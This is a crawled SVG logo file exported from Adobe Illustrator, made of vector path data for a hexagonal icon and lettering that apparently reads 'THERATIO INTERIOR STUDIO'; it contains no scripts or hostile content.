--- FILE ---
content_type: image/svg+xml
request_url: https://patprofi.com/wp-content/uploads/2020/04/logo.svg
body_size: 1838
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 177.5 90" style="enable-background:new 0 0 177.5 90;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1A1A1A;stroke:#1A1A1A;stroke-miterlimit:10;}
</style>
<g>
	<rect class="st0" width="90" height="90"/>
	<path class="st1" d="M69.5,61.1C69.5,61.1,69.5,61.1,69.5,61.1C69.5,61.1,69.5,61.1,69.5,61.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0
		l-7.4-12.8l3.6-6.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0L54.6,22.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0h-7.5c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0L39.2,35H32c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0L20.5,54.5
		c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0l3.7,6.5c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0h14.7l3.6,6.3c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0h22.4c0,0,0.1,0,0.1,0
		c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0l3.7-6.5c0,0,0,0,0,0c0,0,0,0,0,0C69.5,61.2,69.5,61.2,69.5,61.1
		C69.5,61.2,69.5,61.2,69.5,61.1C69.5,61.2,69.5,61.1,69.5,61.1C69.5,61.1,69.5,61.1,69.5,61.1z M65.3,67.3H43.6l3.4-5.9h21.7
		L65.3,67.3z M36,54.7l3.4-5.9l7.1,12.4L43.1,67L36,54.7z M68.7,60.9H47l-7.1-12.4h6.8l3.6,6.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0H58c0,0,0.1,0,0.1,0c0,0,0,0,0,0
		c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0l3.5-6L68.7,60.9z M21.1,54.7L32,35.9l3.4,5.9L24.5,60.6L21.1,54.7z M35.8,41.5l-3.4-5.9h7h7.3
		l3.4,5.9H35.8z M50.8,41.9C50.8,41.9,50.8,41.9,50.8,41.9C50.8,41.9,50.8,41.9,50.8,41.9C50.9,41.8,50.9,41.8,50.8,41.9
		c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l-3.7-6.5c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0h-7l7-12.1l10.9,18.8l-7.1,12.4l-3.4-5.9L50.8,41.9z M54.2,22.7L65,41.5h-6.8
		L47.3,22.7H54.2z M57.9,54.4h-6.8L58.2,42H65L57.9,54.4z M25,60.9L35.8,42h14.3L46.7,48h-7.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l-3.7,6.5c0,0,0,0,0,0c0,0,0,0,0,0.1
		c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0l3.5,6H25z"/>
</g>
<g>
	<path class="st0" d="M110.3,23.4v-1h7v1h-3v8.7h-1.1v-8.7H110.3z"/>
	<path class="st0" d="M125.8,32.1v-4.4h-4.9v4.4h-1.1v-9.7h1.1v4.3h4.9v-4.3h1.1v9.7H125.8z"/>
	<path class="st0" d="M130.3,32.1v-9.7h5.9v1h-4.8v3.3h4v0.9h-4v3.5h4.8v1H130.3z"/>
	<path class="st0" d="M140.1,28.4v3.7h-1.1v-9.7h3.6c1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.2,0.8,2.2c0,1.5-0.6,2.4-1.8,2.8l1.9,3.9
		h-1.2l-1.8-3.7H140.1z M142.7,27.5c1.3,0,2-0.7,2-2c0-1.4-0.7-2-2-2h-2.5v4.1H142.7z"/>
	<path class="st0" d="M147.8,32.1l2.7-9.7h2.4l2.7,9.7h-1.1l-0.7-2.5h-4.1l-0.7,2.5H147.8z M151.3,23.4l-1.5,5.3h3.7l-1.5-5.3H151.3
		z"/>
	<path class="st0" d="M156.4,23.4v-1h7v1h-3v8.7h-1.1v-8.7H156.4z"/>
	<path class="st0" d="M165.8,32.1v-9.7h1.1v9.7H165.8z"/>
	<path class="st0" d="M177.5,27.4c0,1.7-0.3,3-0.8,3.8c-0.6,0.8-1.6,1.2-3,1.2s-2.5-0.4-3-1.2s-0.8-2-0.8-3.7s0.3-3,0.8-3.8
		c0.6-0.8,1.6-1.2,3-1.2s2.4,0.4,3,1.2C177.3,24.4,177.5,25.6,177.5,27.4z M171,27.3c0,1.4,0.2,2.4,0.6,3.1c0.4,0.6,1.1,0.9,2.2,0.9
		s1.8-0.3,2.2-0.9c0.4-0.6,0.6-1.6,0.6-3.1c0-1.4-0.2-2.5-0.6-3.1c-0.4-0.7-1.1-1-2.1-1s-1.8,0.3-2.1,1
		C171.2,24.9,171,25.9,171,27.3z"/>
	<path class="st0" d="M111.4,48.9v-9.7h1.1v9.7H111.4z"/>
	<path class="st0" d="M115.8,48.9v-9.7h2l3.7,8.7h0.3v-8.7h1.1v9.7h-2l-3.8-8.7h-0.3v8.7H115.8z"/>
	<path class="st0" d="M125.4,40.2v-1h7v1h-3v8.7h-1.1v-8.7H125.4z"/>
	<path class="st0" d="M134.8,48.9v-9.7h5.9v1h-4.8v3.3h4v0.9h-4V48h4.8v1H134.8z"/>
	<path class="st0" d="M144.6,45.2v3.7h-1.1v-9.7h3.6c1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.2,0.8,2.2c0,1.5-0.6,2.4-1.8,2.8l1.9,3.9
		h-1.2l-1.8-3.7H144.6z M147.2,44.3c1.3,0,2-0.7,2-2c0-1.4-0.7-2-2-2h-2.5v4.1H147.2z"/>
	<path class="st0" d="M153.2,48.9v-9.7h1.1v9.7H153.2z"/>
	<path class="st0" d="M165,44.2c0,1.7-0.3,3-0.8,3.8c-0.6,0.8-1.6,1.2-3,1.2s-2.5-0.4-3-1.2s-0.8-2-0.8-3.7s0.3-3,0.8-3.8
		c0.6-0.8,1.6-1.2,3-1.2s2.4,0.4,3,1.2C164.7,41.2,165,42.4,165,44.2z M158.4,44.1c0,1.4,0.2,2.4,0.6,3.1c0.4,0.6,1.1,0.9,2.2,0.9
		s1.8-0.3,2.2-0.9c0.4-0.6,0.6-1.6,0.6-3.1c0-1.4-0.2-2.5-0.6-3.1c-0.4-0.7-1.1-1-2.1-1s-1.8,0.3-2.1,1
		C158.6,41.7,158.4,42.7,158.4,44.1z"/>
	<path class="st0" d="M169.1,45.2v3.7H168v-9.7h3.6c1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.2,0.8,2.2c0,1.5-0.6,2.4-1.8,2.8l1.9,3.9
		h-1.2l-1.8-3.7H169.1z M171.6,44.3c1.3,0,2-0.7,2-2c0-1.4-0.7-2-2-2h-2.5v4.1H171.6z"/>
	<path class="st0" d="M114,56.8c-1.4,0-2.1,0.5-2.1,1.6c0,0.6,0.2,1,0.5,1.2c0.3,0.2,1,0.4,2,0.7c1,0.2,1.7,0.5,2.1,0.9
		c0.4,0.3,0.6,0.9,0.6,1.7c0,2-1,3-3.1,3c-0.7,0-1.5-0.1-2.6-0.2l-0.5-0.1l0.1-0.9c1.3,0.2,2.2,0.3,2.9,0.3c1.4,0,2.1-0.6,2.1-1.9
		c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.2-0.9-0.4-1.7-0.6c-1.1-0.2-1.9-0.5-2.3-0.9c-0.5-0.4-0.7-1-0.7-1.9c0-1.7,1-2.6,3.1-2.6
		c0.7,0,1.5,0.1,2.5,0.2l0.5,0.1l-0.1,0.9C115.5,56.9,114.6,56.8,114,56.8z"/>
	<path class="st0" d="M119,57v-1h7v1h-3v8.7H122V57H119z"/>
	<path class="st0" d="M129.4,62.8c0,1.4,0.8,2.1,2.3,2.1c0.8,0,1.4-0.2,1.8-0.5c0.4-0.3,0.6-0.9,0.6-1.6V56h1.1v6.7
		c0,1.1-0.3,1.9-0.9,2.4s-1.4,0.7-2.5,0.7s-2-0.2-2.5-0.7s-0.8-1.3-0.8-2.4V56h1.1V62.8z"/>
	<path class="st0" d="M141.9,65.7h-3.5V56h3.5c1.6,0,2.6,0.6,3.1,1.9c0.3,0.7,0.4,1.7,0.4,2.8c0,2.4-0.6,4-1.8,4.6
		C143.2,65.6,142.6,65.7,141.9,65.7z M144.4,60.7c0-1.9-0.4-3-1.2-3.5c-0.3-0.2-0.7-0.3-1.2-0.3h-2.4v7.8h2.4
		C143.6,64.8,144.4,63.4,144.4,60.7z"/>
	<path class="st0" d="M148.6,65.7V56h1.1v9.7H148.6z"/>
	<path class="st0" d="M160.3,61c0,1.7-0.3,3-0.8,3.8c-0.6,0.8-1.6,1.2-3,1.2s-2.5-0.4-3-1.2s-0.8-2-0.8-3.7s0.3-3,0.8-3.8
		c0.6-0.8,1.6-1.2,3-1.2s2.4,0.4,3,1.2C160,58,160.3,59.2,160.3,61z M153.8,60.9c0,1.4,0.2,2.4,0.6,3.1c0.4,0.6,1.1,0.9,2.2,0.9
		s1.8-0.3,2.2-0.9c0.4-0.6,0.6-1.6,0.6-3.1c0-1.4-0.2-2.5-0.6-3.1c-0.4-0.7-1.1-1-2.1-1s-1.8,0.3-2.1,1
		C153.9,58.5,153.8,59.5,153.8,60.9z"/>
</g>
</svg>
